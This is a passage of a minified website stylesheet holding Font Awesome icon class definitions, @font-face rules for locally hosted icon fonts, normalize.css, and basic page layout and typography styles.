nt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signature:before{content:"\f5b7"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skeleton:before{content:"\f620"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snow-blowing:before{content:"\f761"}.fa-snowflake:before{content:"\f2dc"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-spade:before{content:"\f2f4"}.fa-speakap:before{content:"\f3f3"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-stars:before{content:"\f762"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-swords:before{content:"\f71d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-ramp:before{content:"\f4e0"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-watch:before{content:"\f2e1"}.fa-watch-fitness:before{content:"\f63e"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-display:block;font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(/assets/dist/fonts/fa-brands-400.eot);src:url(/assets/dist/fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-brands-400.woff2) format("woff2"),url(/assets/dist/fonts/fa-brands-400.woff) format("woff"),url(/assets/dist/fonts/fa-brands-400.ttf) format("truetype"),url(/assets/dist/1d675da7d69c730e9dd2.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-display:block;font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:300;src:url(/assets/dist/fonts/fa-light-300.eot);src:url(/assets/dist/fonts/fa-light-300.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-light-300.woff2) format("woff2"),url(/assets/dist/fonts/fa-light-300.woff) format("woff"),url(/assets/dist/fonts/fa-light-300.ttf) format("truetype"),url(/assets/dist/870ff8a82b0f3922761b.svg#fontawesome) format("svg")}.fal{font-weight:300}@font-face{font-display:block;font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:400;src:url(/assets/dist/fonts/fa-regular-400.eot);src:url(/assets/dist/fonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-regular-400.woff2) format("woff2"),url(/assets/dist/fonts/fa-regular-400.woff) format("woff"),url(/assets/dist/fonts/fa-regular-400.ttf) format("truetype"),url(/assets/dist/38df587e4ec15e1ba0d8.svg#fontawesome) format("svg")}.fal,.far{font-family:Font Awesome\ 5 Pro}.far{font-weight:400}@font-face{font-display:block;font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:900;src:url(/assets/dist/fonts/fa-solid-900.eot);src:url(/assets/dist/fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/dist/fonts/fa-solid-900.woff) format("woff"),url(/assets/dist/fonts/fa-solid-900.ttf) format("truetype"),url(/assets/dist/f98d003b6e2714cf9ea7.svg#fontawesome) format("svg")}.fa,.fas{font-family:Font Awesome\ 5 Pro;font-weight:900}

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted currentColor;text-decoration:underline dotted currentColor}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}h1,h2,h3,h4,h5,h6,p{border:0;font-size:100%;font:inherit;margin-top:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}.fw{float:left;width:100%}.pw{margin:0 auto;width:1366px}@media only screen and (max-width:1406px){.pw{float:left;padding:0 20px;width:100%}}.pw-medium{margin:0 auto;width:1285px}@media only screen and (max-width:1406px){.pw-medium{float:left;padding:0 20px;width:100%}}.pw-small{margin:0 auto;width:1170px}@media only screen and (max-width:1406px){.pw-small{float:left;padding:0 20px;width:100%}}.fw-relative{float:left;position:relative;width:100%}.footnote{font-family:Arial,sans-serif;font-size:15px;font-weight:400}*{-webkit-backface-visibility:hidden;-ms-box-sizing:border-box;box-sizing:border-box}body{-webkit-font-smoothing:antialiased;background-color:#fff;color:#333;display:flex;flex-direction:column;font-family:Arial,sans-serif;font-size:16px;font-synthesis:none;font-weight:400;line-height:24px;min-height:100vh;min-width:320px;text-rendering:optimizeLegibility}.print-only{display:none}body,html{height:100%}a,button,h1,h2,h3,h4,h5,h6,input,li,p,select,span,textarea{-webkit-font-smoothing:antialiased;font-synthesis:none;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,p{float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:400;margin:0 0 18px;position:relative;width:100%}a{color:#003865}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-size:inherit;font-weight:inherit;text-decoration:none}.h1,h1{font-size:54px;line-height:100%}@media only screen and (max-width:800px){.h1,h1{font-size:46px}}@media only screen and (max-width:600px){.h1,h1{font-size:46px}}.h2,h2{font-size:42px}@media only screen and (max-width:800px){.h2,h2{font-size:34px}}@media only screen and (max-width:600px){.h2,h2{font-size:34px}}.h3,h3{font-size:22px;font-weight:700;line-height:1.227}@media only screen and (max-width:800px){.h3,h3{font-size:18px}}@media only screen and (max-width:600px){.h3,h3{font-size:18px}}.h4,h4{font-size:26px}@media only screen and (max-width:800px){.h4,h4{font-size:24px}}@media only screen and (max-width:600px){.h4,h4{font-size:24px}}.h5,h5{font-size:20px}@media only screen and (max-width:800px){.h5,h5{font-size:20px}}@media only screen and (max-width:600px){.h5,h5{font-size:20px}}.h6,h6{font-family:Arial;font-size:17px;font-weight:700}@media only screen and (max-width:800px){.h6,h6{font-size:17px}}@media only screen and (max-width:600px){.h6,h6{font-size:17px}}b,strong{font-weight:700}em{font-style:italic}small,sup{font-size:15px}p a{display:inline-block;text-decoration:underline}ol,ul{list-style:disc;margin-bottom:18px;padding-left:17px}ol,ol li,ul,ul 